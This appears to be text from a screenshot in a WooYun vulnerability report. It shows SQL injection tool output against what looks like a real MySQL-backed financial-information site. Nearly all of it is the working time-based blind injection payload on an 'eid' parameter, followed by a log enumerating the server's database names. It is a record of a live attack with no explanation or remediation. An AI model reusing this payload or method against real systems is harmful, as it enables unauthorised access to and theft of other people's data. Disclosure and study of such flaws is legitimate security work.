 管理员: C:\Windows\system32\cmd.exe
Payload: eid[0]=2&eid[1]=19&eid[2]=-3) AND SLEEP(5) AND (9132=9132
---
[15:24:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:24:58] [INFO] fetching database names
[15:24:58] [INFO] fetching number of databases
[15:24:58] [INFO] resumed: 59
[15:24:58] [INFO] resumed: information_schema
[15:24:58] [INFO] resumed: 10_bottom_stock
[15:24:58] [INFO] resumed: 10jqka_info
[15:24:58] [INFO] resumed: 163
[15:24:58] [INFO] resumed: abc123
[15:24:58] [INFO] resumed: analysis
[15:24:58] [INFO] resumed: appdb
[15:24:58] [INFO] resumed: baike
[15:24:58] [INFO] resumed: bbs_nexus_com_cn
[15:24:58] [INFO] resumed: collection
[15:24:58] [INFO] resumed: datacenter
[15:24:58] [INFO] resumed: datapop
[15:24:58] [INFO] resumed: dcxj
[15:24:58] [INFO] resumed: fetch_hq
[15:24:58] [INFO] resumed: gwdata
[15:24:58] [INFO] resumed: hexinzx
[15:24:58] [INFO] resumed: invest_comb_new
[15:24:58] [INFO] resumed: investigation
[15:24:58] [INFO] resumed: kingkey
www.wooyun.org